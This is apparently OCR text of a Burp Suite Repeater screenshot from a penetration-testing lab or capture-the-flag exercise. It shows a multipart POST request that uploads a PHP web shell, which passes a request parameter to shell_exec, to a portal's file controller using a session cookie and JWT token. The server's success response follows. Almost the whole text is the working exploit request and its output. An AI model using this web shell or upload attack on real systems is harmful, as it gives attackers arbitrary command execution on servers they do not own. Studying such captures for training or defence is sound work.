 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /portal/includes/fileController.php HTTP/1.1
2 Host: 10.129.229.19
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------143781095215886479971614006741
9 Content-Length: 419
10 Origin: http://10.129.229.19
11 Connection: close
12 Referer: http://10.129.229.19/portal/php/files.php
13 Cookie: PHPSESSID=paul47200b180ccd6835d25d034eeb6e6390; token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjp7InVzZXJuYW1lIjoicGF1bCJ9fQ.7pc5S1P76YsrWhi_gu23bzYLYWxqORkr0WtE
z_IUtCU
14 Pragma: no-cache
15 Cache-Control: no-cache
16
17 -----------------------------143781095215886479971614006741
18 Content-Disposition: form-data; name="file"; filename="valoe.php"
19 Content-Type: application/x-php
20
21 <?php
22
23 $val = shell_exec($_REQUEST['val']);
24 echo "<pre>$val</pre>";
25
26 ?>
27
28 -----------------------------143781095215886479971614006741
29 Content-Disposition: form-data; name="task"
30
31 valoe.php
32 -----------------------------143781095215886479971614006741--
33
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 10 Oct 2022 18:20:15 GMT
3 Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1h PHP/8.0.1
4 X-Powered-By: PHP/8.0.1
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 30
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 Success. Have a great weekend!